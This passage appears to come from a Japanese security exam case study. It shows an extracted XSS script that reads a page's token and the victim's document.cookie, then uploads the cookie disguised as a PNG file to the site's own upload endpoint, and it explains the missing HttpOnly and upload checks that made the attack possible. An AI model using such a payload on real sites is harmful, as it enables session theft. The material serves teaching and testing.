 1: xhr = new XMLHttpRequest();
2: url1 = "https://□□□.co.jp/user/profile";
3: xhr.open("get", url1);
4: xhr.responseType = "document"; // レスポンスをテキストではなく DOM として受信する。
5: xhr.send();
6: xhr.onload = function() { // 以降は，1 回目の XMLHttpRequest(XHR)のレスポンス
の受信に成功してから実行される。
7: page = xhr.response;
8: token = page.getElementById("token").value;
9: xhr2 = new XMLHttpRequest();
10: url2 = "https://□□□.co.jp/user/upload";
11: xhr2.open("post", url2);
12: form = new FormData();
13: cookie = document.cookie;
14: fname = "a.png";
15: ftype = "image/png";
16: file = new File([cookie], fname, {type: ftype});
// アップロードするファイルオブジェクト
// 第 1 引数：ファイルコンテンツ
// 第 2 引数：ファイル名
// 第 3 引数：MIME タイプなどのオプション
17: form.append("uploadfile", file);
18: form.append("token", token);
19: xhr2.send(form);
20: }
注記 スクリプトの整形とコメントの追記は，N さんが実施したものである。
図 4 N さんが抽出したスクリプト
ぜい
N さんは，会員 A の投稿はクロスサイトスクリプティング（XSS）脆弱性を悪用し
た攻撃を成立させるためのものであるという疑いをもった。N さんが Web アプリ Q を
調べたところ，Web アプリ Q には，会員が入力したスクリプトが実行されてしまう脆
弱性があることを確認した。加えて，Web アプリ Q が cookie に HttpOnly 属性を付与
していないこと及びアップロードされた画像ファイルの形式をチェックしていない
ことも確認した。
Q 社は，必要な対策を施し，会員への必要な対応も行った。